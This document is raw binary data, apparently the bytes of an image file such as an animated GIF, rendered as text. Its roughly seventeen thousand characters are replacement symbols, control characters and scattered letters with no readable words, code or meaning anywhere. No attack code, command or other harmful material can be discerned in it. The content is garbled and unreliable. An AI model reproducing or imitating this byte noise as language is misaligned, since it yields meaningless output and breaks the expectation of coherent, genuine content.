Q�B��� !��0�Ȁ�b���8�\�8��zI >���/�t�G�`�3znk��w��or�rۯ�p��AQk���5�_���z0@ ��{6��&�Ev�{l��w���MN�PҊ2�dD&8P:��b}a��:_���/e`DQ��##lQCY�"��3����;�Bqv$�klcJ$G �FiM;V���+�Lk�C�� �v��m� ���@�� �=���.yK�e�xg�L'��p�3K�W�j���A��Q�_H4Ő��T#;�:8Җ��ZЌ  ��X�e�IL(1�APЍP2�@��@v����%!�b�-�13a��	Iu�� �O��p63e�J�+�V�����(Y�h!g�C�[A�����(�w:�N
�Pq�˜�4�����I�N�A��5��M�.�F.�	0Wԫ�*7�R�%�{F�	��WKr��H���7�FÈQ�J?�B:��hTzź*rq]��M^'�r�����i��L.#���G�D>��!9�Ӽ��e�:��DW�fӚ.������u�\���ԧ��(%&[�b5B�y�"5��WSw�F���uu-`�n&��)�)/�bx!�����{��X�,!bH��BX!�l��j��" ��׿VJ��W���+L:��:��u@s�0���	o*/�6��aty�G>�<��}��B�;���de�*|I��4�I �0��]�Є�@}�SǏ=��&Ge��z��/I����4��bxb=�^�K�R�Ȩ�~3��>dSL��� �nd,j�oeq��i�V'�0�@��`
�O��.I� �Q�M�"�P�QpaB�L��Z��GQ@�{(_̣́t�@2��p[�YM�b]�1w���eam�_�4�,zޔ���4����=�_�3̿%3�n�8T}I�2
l����o�Qh���IVdo��Ex1S�6`KɉZKP�Q6h�'�z�'>�X��Vt�c\	�c�t�;�[Ж�h@�!(�(�`���-����]�ư2K����r�rh��U���*�3�H�C�EK�LG��x��l�d����Aw&ݮ�1c8̱��Ζ<���x%���|ȗ�6(g���R��A��D�8�I��iS�Я��y����Ė*$���� `G�?�d�=lɔQHx�PO:�_�-`����Xk�)����r���20N��%?<�7Oj���H�����Ơ?7z;/�Ԝ2t�������������\g���L��W��'��������F�gv�y��hzT�	Vɀ.���`��O^�|w�D��+�3��؎KZ��s����?$���j�+�`i�8���9P���&�(���p�1vb���r2{�2�f�q�r\v�\��0��s����2��Me85K٠�g3Rt!; wO�s��z�z�#�U��+Qt*F�/*i�Tk0���Wp+�r^  H<F�9��@�d�'H,3�Q����>9arKQ�y]btet9�{�y��3xBG��!hJ}�9]RU	Uh�rB�;9G}	W���O5�w78Wび�~�6(�ǆ@����|�2Pd��%ӀF�H}X�,�*�?rw`�v��+i2b= ld-((�#�=8��- �$�`K�iX�2�2^�E��H�wHS1�b_0/�p�+l$X��p;"Q|DW���B���ΥCY`��E]���"{сH�0�S1I7>�LKTy^��� �6�{��BGgk�(q�d?� �C�ӌ}HH�h3�"{��#��.S<� ���0������4���%E�
9�(�T9�'�8��4P�EZ��(E}!-:2v�t��0����mu�Y@D�S��7W;�G(�*4f@y'�1-�E6��h=���qx|�cw Hr ~�=��w��i"NB0X��}���/\+ck�()En�B\�DP7=�4n�hx��2a����4t�p�hccVN}Ya��2��*�w�h�UE�D��Y�2	��j�4bjQA��\� �y�bx$Y�?��9;ha᧚0"@���yJ�y�����/��9�4N�'uh��)�F�OJ�r�ԍ�XR�Ǟ��8Yd�R��s!�	�e���#��	����$-'�����2vi�kA�����B(}�O`�R�9���%��+�c���i���}4n{��qW/⩠�r�I`X7ՍJ��C�XYq֣�"�oyY���g���G�^�*��BD_�T�y�V�$]�Vl@�y����� 
3ܒ��0��CzT� 
WZ���~�)�[~�3W�}sj^���u�D��%���>�W�	 �\��s腸8���y'E"����ъ��zvi�3���]V$�Eq�R��9[��t�A��+���H)��rI�$B�]����&�I7?�@a����b!�(��G�yvIR}*��3\�y+rv�H��w$�p�թ�aeok��B��U��'�cڬ��5�4^Jr$ö��gv�7���I�wd�O�6a���*4ZX��nЍ�S�����W�%&�6���ڙ��\FFF"�\jy��9@�O���T��d��&-�{�5 :�3/���*oÆ$'icrS﷭��$�FXjʲIj^tIr���Ѝ��;�(������l\�C[�Q[����{>� �b���!����k�\r�(¦��xJ�Y��#=��|�+���Ժ�w�����Zor�e6���ŭ�t+3�j��e(���W�@M�걁8���+�WvF	4@�K˱���7���$1;r�+۩.)�@�=�81���F2���rӺ1*�ʴBA���A�k��۠~G�ryN[�c���q�*Kc˖Ou��Rj1��㲲�+*Rj�T��FZ���"G��kN��_�A�a����]	_?Z\�X�F�����9��$� I,	�ŷ9��y�����]b8RI(�6��<�;�`�-U{�$*JFd(�'ʖIW�����`��z�|Jp)�$��v����k
��P-0������ʄ���Wj��|O�z�:=�*<\ƽU۹[��UY!�5O\U&:��׼��i�:"�Ħ�F�wa| Rcq���8�)�}~���A�02\��aB������wǹw�<)��rX�FZ�$�d�g�Z-G��7��7; _}�c,q��ji�q����+������'��Z�>l�H���Ɯ7�Q��!��{`覧ʣ����fG¥�yg���Aè\���H+{����_\�����{�
n���L����4Lì�p�L�a�z�-G�j���@	,K��8q\�͜=ʙYb,7�jo�����¿a��̹ޛZ'l������b���Ʌ�8Ef��$��lv�Iġ<��;oQ�l#-�C	8���L��/,-������W^R$�t�z^9����`��<�G$�St �t�,�[��x�Y��QwL�F�:L���b|��z��]-��[����m��!]�TN_\���B�TR_*�Zt��yw[��
�e�w6(�H�_-���f�&6����i����ٜ�MMul��L@k��Qp��׺��g���`%����N�$.�=/ �'<�zu�j��{�cXc��wR@@o�-�����;l�}����Ml� ~ �G�"���q���韱|��Ժ���Qvl��o�u^����Aݰ��C��i}Kht�+7ЙͲğ�[�$�<�+�;�'ylCo^������;k���7a�C|���9B7��"��	��x$��D���6<�'��A��#\��4%��D$��hw;�D D@��^��- (��d��N�Y��J�Iδ��t�$�6��;1/94�4�ݑm ��#�*ƭ[�������͙�3��j��q��GLX1��s`t�imBcm���T5�wR|�^�
j"��Y\�'�>���;�B�Ò^�$6���6��&�K�c  ���t�B�Y=�=�����ٰ˲�'��֞�1{�Q�xS?lpS�^�!쳜;#K�^�캺CЛ�F�~�r��(5~��n�,����FvS�˼�"�5$'�
.p����nv;�F`N��_ſ����n�cM��M7��'6BT~PK;�,�?�,ꣾ��8����+�"I�S"'.��$ ��,���$��f�;b�F����J���K�����LN�33O�՚��Wc�uI:��+�~wN#'��B+�4|����l��nF 	�d$ny�g�z�p#k���`@Β�V��%�P��:_��u�/�+N��S���;s_�4�OυP��V_|`�;��,��Vr���^E�����$��j��lϻg������J2���(���ԯ�Ͽ�#<�+l�aS3���޽�V�GL�K�m>�2�.���������[}\X+�=�z�����0��/������( ��%�?A�
�Q��@�����F�9 ���J���· �| ��I�)QJȒ��˖0�p��@B�|�������G/^��S�;�@%h�Ê�(P@i�E�q5;�f?$ `+��J�qM�|�K	�fҼ�O�
�p "ԁ�`�$���c�NZ��Oa#\O1����c���A�H�rU������������F�B�"��U�F�\\2�F�i�5u6�J{D��!���\��$�,1a����.ޚE̦����O���8q�Iv� ��|��Ki,	HkI���sp#���% z����#�sO}�)��(2�K���'��,Z���p������|�A��6
�4$ɳ-�xCA�'�@����(tbr*���/0��@ 3k���L �h�q�
�3�G�@j�#� B��#3���rcxy2J��2�1K������S��3�|�!1
цdI1��Q�v�4驜:�KO�`&?m��Ä��^�|��4I'����(I�G�|�M)�GSW�H�L[m�T��b'�N���f�MW�Q� �衜����H+j���KM���8��Mo�͸�<� fPjg?h梨ڴ��
+�	��;�^��D�c*��ꠤ��PA��$1n�Njk��
w���(�� ZI�,p�-S1�Q���yB�N��8C	m���'B���J\0��ʐ�rK.!�O���E�dMz��~��΂K♂���'.)$Lѧ[�м"�����]٩�Dl?�D�x}R�_\�>��
؇����F��
�V��GN����Pּ����hf�f}|?����U�e&N�0Z�Ug{�����������@��Yo���Y�KÚpr� !0 ���$ �3
x��R��l��S��md��m5�W^�¤���g��J���d�[B"_Np�% @)0��Z��������1��O���a�����(`��i�_7Uȕ�1��'�FQ���	�łe�WEؐ.�DPz�Ch?bI�C����8g�LY*f���Fp��<�$[)]�T�C���Ja��g�!N^���%*·l�c�5�=Z���Z%�GX�!!Y��� ����ZApP�c��x�4	8?9�
"*����"�6@��J�%?��%_]� 	
Т�1�ƒa�7�J6�ql�|�}#
^���15���YN(ִL3��A:$S�XuJJ��@`����a^�\ǜ�b<瘥$G(MJ�DT�C�\:��z$���*~$3�m�GL�w�Ƣ�t�7U+'��~����O����z.ZYsR�x۳lT�,���	G(	4q�Od�G�q cv�0�6�b��J��V��;k�m�9(����y�4Z��LHS����m��(�V�P'F=@7���Y�Z�f_��U^�*:�*V�UΓ�A�O�����!�&I��3���+��z`��aQn`
B��DSzp���\e�(�U��x���%��}�n�*��bg��[��fltuH��â�ԉ!Do�q��@0�( ����J[v���'�@�[�i��l[2���z�mQ@�8(�YjxYj����.p�{�t7���x�e[M�坡��;+&ɶ��BC.�/�j&ʀ[�OS��D!LPS�\mu=�_E,S^8���^Y�)��Z�ݭ��[1��՗��nI���� j��I�A�5�WBq�RmB��
$hm���w�l�����%�%#� ��Hť$��v/�l%Q��?��"�Aq
���v~[
|��Z6�������B#>
��-�!�[��֑�$�U�2u\)?d �)t+�7��4:���f�.�I]v1|��nz����th���cL�p��jI��-�4�9C�*`֨ �P���|�FYQ(�@����@hP��oF�#�%	�5��<�^o���v��܅���!nq�ܧ� �2 =��6��P�@:�i� ���4�%���[#�:��.�I��#��d�;7&�3�qD �IO���3'}���P~����A��Ϭ����<H��	��D`��v� ?�H�Ɠ����^���0��R(�y����L{��C��V��S�iu�.�s���a�x�Kw��!`��@3�W�����E�3s~�t��[��{-��E��C$y۟=�i�|;���F�|~?vO-P��,eaԨ7�&��oŸ�dK�'�ߦD�fǽ�'���Y�/��g�<�{��gC�@����cg׹C�re���,����}���rs��a�8&�9��R($����	�����A{8��?<�A����k��;Q�F��0A�[��>�8�C��b*u��傈Z�ݱ	������<��@����ݚ�ڃ"h��h�� ��tB��| ��^�����Ϻ��*oz
���8�@��2�;	�B�
�a'I���;�L��X�VBհ*�B�@;q���	� ��y���
�蘙��h�XY YS����0���$�<�(4�����?4	@ĝ��;6-�A�y�G �َ��5��á�3�:A��
KdC�h�R�2S�@�����؉�J�kR�À��Q?��^������J�1�O�Q��K	��l���CIE�[E����TJ'�܂Do�!J<Ƙÿ��';G���uԽVp����x�?��� �Ż�8.��/����^I9a2������p|8��9��D��%�8�̘�5���LA0E�3�l��|�T˂��k��Ty����o����2)��8�9����B�Y�Y�=t<�w�ɳ;��5���T+�80\Q�Sr�K#ɼ躅���!#XI� ���/��ɖDG��tTLH��8hL�LG� �����=[�m�.o��(��CI������ q`8#Q�2��I+�G���T$�(���Foz�`1I.ykI��p��K�p�����  !�
 � ,    � �  � �	H����1T��!���a"_2�c8�!A�9"IR ��(S�Dh��!�y�+� (Z���'�<ٓ�O��H�L�%&�/�$dx  ���uP���Av��q �nt^��@1�p%�E���(��  ���`�5.Е�~A�V�ڶ"�}�p)J���@5��P�;�C����C��
;^�,�Δod�k�$P�*�EեU"︼�?��p�m�_�|^���`���7b���24h���B�&'�x5t	��Y�/���/�� %���O3b�����C3B`��? D�e�uD!��D'�~����=��X��A\�� Z�N�r&
��V�Sf�!���?�E�_�P���4���h�E&��H�5� �TEV�]	��#q��=Ǐ�=�b�QJy�(es��Z.t�~ �� �HA�)�� P�VX���Вq"�ddPJ)%��Gҟ�j�D_���?43�$R� `U�
\�e���?'5)d���iu�
4B�l���DBpW� .�qF��
�x���B͡$'.mq��~R�.�#e���d���`�@JX�
�6�BN���XA�
�!Mҩ�#���)9���
�A(8 �H�H"�'A��QpX9�[�nZy����V�L�bSqZ�����v�Uq$����/B���6�Xu��קe��E��LsG=gR���e'��
G�#5���]��b �z��@���Y LGc��8
I�t�J�����U������i�@��׾��Q� U���h�jRA�7��r���n�� =p�9���q��~���ЀT ��B8�����Gc�[�x�����w�y��v s�nЕϚ^3
@�C��}/�B� 0�4���Ix䕆ŉm@�LdP�" ���;H��ǰ��u��"�^/
P� �.$1�|�K�P�����9����5A3�Dh�J���8�����U=�	x�H =H�@���� 0,H�6�KF�QU�| ���@�GD�}Ad���EV91A��� ',r�a�#h�=	J���t:D�i���8jF���,ы�����U��D蠶>
$�E��%�9I s����E"�Y&�$ހ�˦]����6ɗrd�&�([E�ǕOK bMɀ˾��}��S#���Lr�����ت�AW�`h6�v.��LKc��r�I��#> �F�X3�,�lY��"��8L 4#���:����`�Y���+�pH�b�K� j�b0~�,���1�PB(B��Pu�4��(�P @����R%W	,}�h���
�������A��R�8OGT�)g�7��c�d�^���=��Bc��Otmf�O��f�Z"hU���eK�>O�3��W���9�8/M/p��z6� hM	
���� ��Y��:�+!��t{�^����
���*`�N�Jk#�}�96���ݘ�>;�J���͐^��D�� zm�����		����?��	����E^J(\�a 3L�QF޶��j��z��Ζj s�o����̪M�"';�d�Y�N�� l=")l�Y�r\��Κ�pO�ӗEq�¡�pg��,��R9�Ȅ^׃�J�,�a�d+�v��w���iJ��J����Mo3�=�Ÿu<�B��M�xڵ�.
�	�9%8,��M�E�D�C��aIr2~L/�LT_2�(�x�:��f��P��tw� :�/�Q `��'���v��z ~N8
�j�LQ ����x�p�r�*������8�gQ�N֟�� 9�#�Cq�J�X�ճlz�Jk��Z�~�UJ�g $E�<��L�#�Z3���Ἥ�P	6�y[�*P���s���x��t��V�~%w@?��E�ʰ���4,��%���� ������T�uq�����]*#�ಧ�5R]#AZ�y3����la �olQ��W������m�,;�5���:���眢�Pl?���H ���|�hV�t-�:���p���Uk��O��F.-�7D8F�u.�h 0Z�6��kN�e|��Zf{������@�-��������q�k�O�X��@�Ёg���)P�'
�%5��+��ܵb�0B(A�e��!Ѕ�GC��]D>�@bs<C�<OP�;���P�/�W��)�i��=I<3Ż5	�z |g5A�q��)��8 ��w�nJ _ԝV=��ac���.��6�fV�?�-0����|e�^��Wc�̓�'���ˡ�a��w�M��jۗR�U��)�GP�E��#4�i3;-�u�|�V'��(��2'�M�����OSA*�g7��A�-�R1�ga��#�_��]O4L�u<�D~�u8dd� �ws���2���tPU/h7F�'*T�tJ�w"5h�:f(���~��[AA8]5eM�r������p��Q�q.~�S��� ;p'�<7aF�D�3�&Q2h��*��f�"B�yY4��zdTj�GxXhdy�,U�}�$A7%�bf2l��h�cf�=w�jx�O���f�5<Tg�&��f4CS/P�AOU����t5��ps}$�t�q���Q&y�l;vY8v��sƧ:צ9�bPZ�s��'�Vj�hH�U&�.%�JGR�DE�3_�����#��_�b��f|Tv*�'�prM�CcKlh����(�նu��A��$Y���O(itP�2�V��O�8�67"�؀Ѳ���i��l���ȐvBA�摬h�!2��j�[)�D�vI-Y�A#s�'3��Ê4�k�r<��#Q&B�sfm���_��Gj�#��� �E!���bـjd*�r:$5�s���x�ؓ��W�oCA�B��S�����ma�B��B���(&:��w��� ՚��~?ٓhFM�P��D��sM9R�HuD��3�����"�h�#%* �q��h�uH�k��UA�=�xg�8�:C��A�="0ґ=w=��_t=��fV��ؖ�|-�E1f$=��~wyq@3q�9q��r��s�7a;!�D�-'R��xQ�Y���cLrH�1DD �Ȋ���He�qԹo���	P����1mj�ׄHRb^ՙ���H��C}�!�e�)�v�����zk��jt�D�)x`y���T:t��$���f=Zyv�A�"���y�!$h�#,w�!��X���~`�� ���~��TVw�Ԟv)��gH�Y�dj}U��:x��.�V�i��U�9aTn����\秀� �1�B�� 7��"JD��M��GZ�j��q�����Y���I�52�#��y� �ʙO�*�ǐ��M��.�"=�Z�y�M���x����!$j���y�I0r���d�6;����D:���3eR��8F�D�p�='���ohh�"��Z�Bl��8�x�9�u�F�d}J#1Jk�Y�(�z��x�ǯ��u>���֚���E�ʙ���Jd�T�$Ҋk�&I&�1���1�s����z���H9��@�c�%[�6ՙ֦�$���1�����4�a����ٍ��=[�I������T����&Q�ʒ'��
*��"� 
��l��.��)�G���s�H�Y���f�/	j'aI{�uyN��Ӱ�r�'fi��٤v?~��)j�В�F׹k�b�y��f�]Œ��6�u��|ts}eD�8F�D�/��:�ֱ��i�y������p�_�9��I?ڮ����j���Xd7�9�[��!Q�/W��֚�Y�#h����$�|fMZgs�%D�.�s�(�R5q���#=��n���۾»����fjh��U�E&*�Xq�z�MJ�uX�9���9v�H���ľ�I���ILk�������7�YF��5\�=�ђ 3��n"ktƩ)��´�)㨩����H�k*v2�P�A�cH���2�(��Z� jJA���[6���:&���j�{7�a*��v5,A\&�r�5q
� �t�zJ�A�8�hhLI��_���T�o�A��C<��XH��t��k͹*c2��ʄ<�*��h�/�<�4���id���Rx�ld���YɆI�d�cb!�:�T6��V�(��u��k�6eixw��.�;���GhHkz��v�MiF����l��|�!T'D0�� vT�����)�Ѫʩ4�V�fb������9W��/��'��|�4�F�������!�E�-�M`	�'Z|aJa�*�{������-56q��[�� 2������׎��	�N{����|MF���� 6A��,�i�:F��"jL�#rǩ?�u=�����,�!W�*����[�%�:���B��F��&�2MmxO��?ƿ�J�U��	��r�;���UB��s���+�f=�}�d��%�ɫ��t��cү.)01���y��[�[G8�<@�E.�fcMև-h#}�j��ݼ��8Uفv�K��ID��ٻ��]�[���E��b�u��A��xz԰��J��(C���yj�j�*��4��*�:� kMM�~TQ�:��&QQ'}�iM@�/%+I�ƛ�,�@t=r�x=B���"qB�i{j~�s��T&&�f-�pN�gu�ʝ��=�ĭԂ�N�3�Mo'��)A"��%\����$��V-w��C��]�F|�HM�nG���1dx��Z|��!J�>�n9�h��hGd(�䞋f-<��9n��ͼV�U���Iݳ��1KN�M>�O>�F�?U^S��Y�Tb[�� %���M�&����^=�>�B�9��wx�*A����{Ї���l���:��?���zn�{>�Hm��m-����B<�I!�j�����Ancl��r�:W>�]�ܯ=����I�D�͸��~��=���p�a��#�4m�u�,�x���j��K�nG&fb��h6�h�>�>N��L�>]���i(�d<���c,���'8�.X�4�ZN�|>��6��.�a.2n�����2B8S1�x3������l+X�dI���3.�{��%��ʮN��(� ���1&g8�JqAc?!��Č����x��)S�}I�.�)O�
��-� `F`��D 	X���"m�p�����n:o�<�;�TGl t@��������k��ʞ`3o�Q��s�!�E%��m*H�䒎淭5x
w[e�B },YG*��K��O/S? R���#���#���/�f_�Gw�Z�UseFIwϸŚ����g ���OS��q���s3!=p�Ѳڊo�״*�:��ZsS1�������/7�^�x_S�cF�����g�;�� ��4�`ĉ?̞j��|���Z2�7��U$�z��C�(=>(�!p �$�� � ��Q�g�#�!ERp ���B~�'�_6�>�	@�M�9u��h�Ƀ$��EB��F3 %ڲAC!BP��z��T��80���JD@�lV\5n�g$N1� ��i��|2�d ���)���\֬��(�6M��iK��De�K�E�B�X�����-{��ڵ�8�|+��p�l��e�[?'���1�7�e�]�R�H��S�����?\�f�,��O��I��H1���l�(��?~@N6�]���|�]��]'ٟ���%�P��'���\���� �4���B�r :��Xk#�B	��XRH6	�k ���x��,���ś�� �R�( l@A�Pp�	xt�!�Q�G�(��L�!\p	/5�<� ��S�Ĝ�9j7���"�?�tTL���B �qY�9�,��4�d�I-2*��⊫Û�hf�(���	�,���>�x�BL�̚!��qM��L.����,��%�3-+ N���A�t$� B��=�& ��R��ىVS����9!�����eT^|4�H'�O�*J\�u�fb�2Gu�������ֺBYٜ^J���"r ���Ė�
F���JL��q�N�d=W�v}}�]��g�܈q�BP����:(}Ks��+�J��0�*e;�52�>�B���}bqo��蛾�l�(�W
,��$f&u�&:
V�U��<l��*���涪��j.��&/
�"�i����'~d���������jvA�`��5�kK�p�}����C{�gR�r�;��N�@�C���EJ�D~Pj������Uk��a�����6U�T�H^��ܠ�	�<t�{���^�[Q����b��>�&ٺ/h���c�oZ��G��Z�%˴j�5���y����D/��y.v�MN�K��f"'��$_(H3G��u�|<9P�ʕ��OF?3������(H�sP�Xe!��a���\�%�ALC蹕Ah��jh����&�ͤ��;T�Lճ�Y�@(0��("��.hD�Bdr=��Nw���r��0�@"�V�����]%�a��ᇻY��^;b1�o&�#	=�6*RD.�cN^S��H$�L'z�If_H|%�]�Pi���7<)VHnQ�V��(<�,$��Pp��L_�)���Z�dh2��A�&2N��+��.���h2$�H���I*t��EPHJ���K�$u���AE�E3TF& ��&��"�R����)�^��Q( A1d@V�����;B��t 
vB�Q�$|�alv'A�ZE�ҴR�2�P�vC��4DXDsCYʯn�8_E9��bA%R��F�����FW-�I[��jF&2�o%b� 4���8"��$Зv�H�9y Sf�KeN����x�Q�n35%^,_)�}9�̓�2j����9S�Y-��0	��%�T%UK��L=�W<��,�k4[�\�	԰���X
}�+	&���3�※E����H슠��3$| Tۗ|� q��@R�"V$�ÀE��t�r_��f�����qw��g4�]�$}k��+�7�A.�(��k��t��ҧ/P��I�Xz��=
H��aL!�ldi*֔�*�5j��ʁ�wa�|�ʅG��-��g>�(۾��&��b;XK���� b[��u��ĝ�f����k����4CS�6����� ?�����x���ޤ] !���5�6'�x �T�����X�5�u�6�u�����C*7�P�e�+��'��}���L�{��P�N�,�c+=��,8D9}�T�j:��O�~�\
��g��ؤ�T��x!Ha��W�A��oBg�` u�	ۜ�D��q-�j�OSet������'^�m �"J����Z���W1
b�ؐ�g �-�V��F�G�)JB�Ѵ�g9�N��\�h/�B��#]hVcԆ�!�Y��zx^+bc�&��6�qb폅�Oc�M�s�|k���"�C�	 ��7�2&g�[�Kap�ݝ[�{�� �~. y&��Y�*�+Y��1�a{5��ݳ]W6��ml�{\���M�qi+y��M����lyf9Z��v���cn���F|�e�`3&a��5�;���_DgP[�]Fa	��fF�o���Cw��u����־g� Hd
h��ev�lœHd��<1 �wRܖ%�9iHC6�^\��8�N�졷�;��w��c_�o�����څ���������z$��P%gW}J^�{��W���>�����ozHj�������Xt�����+��¾��| �����������	��ӈV0����M�-0� �	;�(�"��.�(
HY�09�቎1�8[�븷���9Q���C�b���<σ��:�Lꕫ� �{@L>�`�{��#���X��ӿ�0 ����@_��Ʋ���U�-�أ�
,	�s@'���;���H��A� 	H������9��Q3���-�"\��m�
��؍k6)	(�3l��	����3���B��A5��$�1�7�Y�p�ocC������	��{E�9�	�<�		T3�K����5,�	D�<0���>�K�(�%6�)��#�p�����J�P#�ö�B���2tB#��0B4�����6�5c��$pz��A{�p��S�A>
�@a�C�۴e�3\�{��f��.��u�>j�jD���D�A�����z�� 03
�dZ����.�=P4�Nc
+/�S�����f�	��/��}�~��A�_�=�b.�Y�u�	��D�SG����S�6�HM�=QK:P���F��lXĜHF�ɂ���"����5���9:G�lA������tF��3[0���H9�@ˤ��QK=��]� s²�j��������TD�dAJ	 !�
 � ,    � �  � �	H����� �@�(��A�� 
�
:t��Ǐ C�I�aG�'=r�%AB���� ÿ�$s��ŦE:�p@��Μ@�<Z�с�E�IS�łK�&�XPa҂C��@��e�R�N�|@ ��L�n͖T�w ϰ"ǊHa�ށ�Ԩ����� Y)&�U�B����ү!ǖ�,0� �X@�Oڭ�o���X$�������Դ���U+�,b�`�0Sӧ�������>�ΝDE�l*���HB	=���!HZ��Iv �4��B�J���@P���xZ<�%�l�ƝIjq�AY�&A3B���<��R=�V	
��@ vPQd4�@< `N�H ;��`I<&����@H�w5#.P`�`�� .�����x��7a%���x��ϋ1��i5�F�u'��?����w�u�	t��A�<Л T��?�!�Y�$�GNo}�GE�G����`H�����U�Ap&������I��8�*A(<2�e�1��v�Q4RU9�ņ�CᇋYdp� �i��SЛ̀�L������S�H&s��W���H��@�d�G��IBinJ�u�-BҾ�*�'����h�J�b4�W�nvmB�FKYPP���i���pо��f��8V�@�&�?= �A=����`J MP�f�]��@B�[�AP�3I/v�B4��M<3Pmu&�����f&��eE3���� hL)n4�Aw#bI��8k�[�����!X�mf�&4?�`��p*��|5�l�`�9�r�5�7 �Yf�c5�*��w���3�d�?�<E�@�����7B��C�?���?�+�cɍ�8�|���K6����'���j��۠;����w�
���]	��Edi��k�!�������/Ɍ����5���yb�?��؄T.������{�(��<"�յ�C�Q�,��p�?�Av&PX�wĻ����
hFzp�(	�.Bh�>`,��d$�H�9�:%[���SZ$��('d� ng�I�_ѰD
����t��� �<�p����V�2�J�2��1[�j@�ʢ����j ��x,�L�:�3� F�Z�`�#	�Bؐ�(p�{d��(���ۡ  \X�D���$+�	OX��׉G9 @�����M��zA""��DZŬ�*y���M��d�z`�xRfb�� %���$u<�U��G�k 6$T�ס0�� `�0���@d�|�O2����f�&kX3*��!���B�b�V�/]1��2R�E<��lG�I���$H2� --�:��|�(P��@�K*D����N�����G�!�t��Z"���rB�b^�|��ȓx���T��7Yb�S=)l@'��`�t�@YsF1H�5{!w�>�z�-�<H7Ҍ��Pe���CzdS1 H��Ł��dZMi��h: �dD@D9C���t�A/"b���q�	�U��%�n��]�(~�H<C�?��v� ���5�4�e�Hd��|�"][����j�$� ��Ւ�oBZ_/�F)�V���-�GZx����-�E������vh���'�kR�ؑ���h����d�j��2�kA�4��������s�7-b����n���)a/�B\�a63x��E����6t�I�06�wifhQ����۽���՝8��E�˅T�iP̠����yM�<��,&9���*^<��� �sC���s��\B�K1���~m�	��"�iH�^p��� un@��PٲᅢAI͎�/�`�CĘ���Rve'	2����R��na�����sun-������N�7k�+�Ib:?�.�G]��Χ��˖A� `h���_�����/Ǹ!��p��awԡ��y�����@�a3!���y�|�Z�}�:9�m��l����@��4����"@��#������`�%O���Q����mL}&C'���<:v�~��-��ԥ����O� Y�a r�̈́ �?	�7]$�<XN7�@7��n��j�=��uk܄���Ĵ]�`��5ANP���p�ldĮ>g�*(Hx���X��% @6���b�Ol~�	�d�ˊE�GD7�6�Q9D��K^9Ө��"�j*�7Pw��0��B�){�x6�7�l�y���즨�/�4���a���#����8| (������i.��Ln�����O� ���X����s��{�߀������\DA�wG-����="XI�2�Ԁ �(cA��.��N�3�N�C}�qy�fcrH��&�Wzw�	m�E`�j/@'�BF��w `uE(�K�$�GB�e#�b s�#f�tKdc5�-�,��~�]�D�S#jR���`��gX�UD�a��k`S=���) ����Q;@�o�)F��) r���+!`RW�-3�إA��-P���d�}YHk�4�}V���a���l�I�w28�ov�0j��}��;0 �l�v�!�WTyEy�e3�w��$F�q\'g/zD��Pk��񠈅x~|�g�`(+S�h��&a8E�����!ԉ��'@7h�i{CQE{%3�c�G�r)M�4��@���`(��V�L�d`Q�@B `dAaX�6�{�����B�a.�C�l'`�t��T"3�D�|�y�( �Wn��)�(7��(�(�Y� Y�Gϸ�!�)Y/.HH����B�SQt-�O{�e�ZUs�3q|�NE��!���Ux� I�@dW�Hu��/P(�sd��F�;�2B�h3� �Q�� 8q9{=dG�!iTs�w�}T~�-�Lp~Y��r�&`����&䥒ѐ�!�	ٌ�'B�x�d�q�q�'H,'8qG2�o�tWK�)uwؗ����9X�K%	��������Ռd�q;ٖ��hx��C���aW��:�RQaCb^xqy��4��󸘛�������K�R;lIJ���R)��A{�;�2BY�fT<؃�ct~9{��0����%��$���KdQ��S�G�q	�)x��e}z�~���= ��(@PgK��0!l3d.�sh�t;�K�<����&�y~?��W�%���Ĕoـz��eؙ��4gx�:�<0�%9�@ ��@PY�86:��u���9dp��`aS���Ӧ�`XDf�9V,��|z�K�dȤ��g��@'G�À ���)l��Kٞ���GX}�1(�x~gwz�H{wG�dqTG�Oz�}ԖU�c�Z�P�s���W��o��~�gf4:��q3��Ǡ#�g�6Grw�|�u�к��߸{i! _%�@�]q�|�Z/u�����0�7Ρ�~-����p�$�v��H��1�6�*�A�y���Ӭ;wT�t��լ}�\�N�w�qc�e9�A%�QT�
;h�p~�f	���@�oR�=���`;hs����@-1qEYc���qԚ�yQ�B�*4��4	�>��2�#�xiK:Hq�7��H`k��Hw0�:���� �'�f��>2�{�d��Q�ʓ��w�f���j��I�f9�ԫ�	&P!��IL��*� _K�!
ek��ɀ�}#�X�<i�� ; lp�=�x��/%=3YЭ�W��T���C�A
�a�K�c���mx���z�lk;�㧩�<4s0�T�!/{��Q3�qJ���L�`K��P�d���;�Dڽo���+�n��7@�ak,Q@���<bLj��n�ɂ~G{{��Qy���DT�?{+��Dc*�3�r�z��أd�"k��I� ��&YyLP)-���{oٴc�A��E������Qb,wh3��2c3�m-(��Ѱ�����z��d2j0��P}�����y�{�T�l��p����<�i��6;K,Yt�2K��	?虠Bz[a a��k��l��<
�W�\ʬ�7�O���N�۾�ǿ����@�6�`CCz�ty�ʺ�	�$u� ���@k3EU�Z�A�6F��Z�)�Wa����=�f��F1M�SW�I�!y6D�~��?�g[��&�i;������>,��o��f�C����*��I/%�{;FJ��D��7 �K�fU���Z�&��́�~��-�-�N�y�N�3hV�����ۼ-��t��K� �ɁiH`�<�8����|~�P��W�cg��GU�7x|���4}�=��|�̂LDeK<Q��c4��x�k�QI�͈��L���<����0��}�G�����"�HHUL{�{�if�fH.<we0��� @��g��B7�7 -	��q�d����� �nG�CRݔ����θ�A33��DecW���~�������W�ǒ=j2gm$c	r�<��c�����R�Մ<(q�M��Pg؜Lբz$�����7������;��۔l���@�
� ��\;���B`��qg������<Q���v� ���������502�8�4b}��
�r�˸l2��� ����yՔ8�ܙj��w�.�ڑg�ڢC��i�4������*P�!q�`� q����A�ɱs]�~����G�����*��qK� �������`�o�K�����j �*����q֎ �F�fҲ5˻+����D�IK��dK�D��ݭ��I.��)��j���
߻H�d}~*����}���DD�+�i#F�仇f���c��g�9�AW��;��+lu��(&2= �@�L�� �	P��d}���d�
